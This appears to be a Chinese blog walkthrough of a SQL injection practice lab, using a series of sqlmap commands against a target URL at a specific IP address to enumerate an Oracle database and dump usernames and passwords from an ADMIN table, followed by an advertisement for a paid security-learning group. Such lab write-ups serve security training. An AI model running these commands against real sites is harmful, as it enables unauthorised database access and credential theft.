一、漏洞复现

靶场注入点: http://59.63.200.79:8808/?id=1

1、使用sqlmap检测是否存在注入点

python sqlmap.py -u "http://59.63.200.79:8808/?id=1" --random-agent

检测发现存在注入点,注入点在参数id的位置,数据库为Oracle数据库

2、查看Oracle中全部的数据库

python sqlmap.py -u "http://59.63.200.79:8808/?id=1" --random-agent --dbs

查询出来全部的数据库如下所示

3、查看当前网站使用的数据库

python sqlmap.py -u "http://59.63.200.79:8808/?id=1" --random-agent --cueernt-db

当前网站使用的数据库:ORACLE1



4、查看 ORACLE1 数据库的所有表名

python sqlmap.py -u "http://59.63.200.79:8808/?id=1" --random-agent -D ORACLE1 --tables

5、查看 ORACLE1 数据库的ADMIN表的所有列名

python sqlmap.py -u "http://59.63.200.79:8808/?id=1" --random-agent -D ORACLE1 -T ADMIN --columns

6、查看所有字段的值

python sqlmap.py -u "http://59.63.200.79:8808/?id=1" --random-agent -D ORACLE1 -T ADMIN -C UNAME,UPASS --dump

爆破出账号密码

更多资源:

1、web安全工具、渗透测试工具

2、存在漏洞的网站源码与代码审计+漏洞复现教程、

3、渗透测试学习视频、应急响应学习视频、代码审计学习视频、都是2019-2021年期间的较新视频

4、应急响应真实案例复现靶场与应急响应教程

收集整理在知识星球,可加入知识星球进行查看。也可搜索关注微信公众号:W小哥

3081

3081

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?